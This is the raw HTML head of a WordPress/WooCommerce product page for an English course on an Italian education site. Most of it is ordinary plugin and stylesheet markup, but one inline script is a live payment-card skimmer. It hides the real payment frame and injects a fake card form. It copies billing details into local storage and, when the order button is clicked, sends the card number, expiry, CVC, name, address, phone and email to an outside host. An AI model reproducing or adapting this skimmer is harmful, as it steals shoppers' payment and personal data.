<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/en/wp-json/wp/v3/product/6179" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://www.icotea.it/en?p=6179' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.icotea.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fen%2Fproduct%2Fenglish-ii-l-lin-12-200-hours-8-ects" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.icotea.it/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fen%2Fproduct%2Fenglish-ii-l-lin-12-200-hours-8-ects&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2022/08/08_Grafica-Corso-singolo-lingua-inglese-II.png);--tcb-background-custom-field-acf_cfu:url(https://www.icotea.it/wp-content/uploads/2021/06/cropped-logo.png);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="wp-singular product-template-default single single-product postid-6179 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce woocommerce-page woocommerce-no-js wpbf wpbf-english-ii-l-lin-12-200-hours-8-ects wpbf-no-sidebar elementor-default elementor-template-full-width elementor-kit-25 elementor-page-25519" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49077" class="elementor elementor-49077 elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
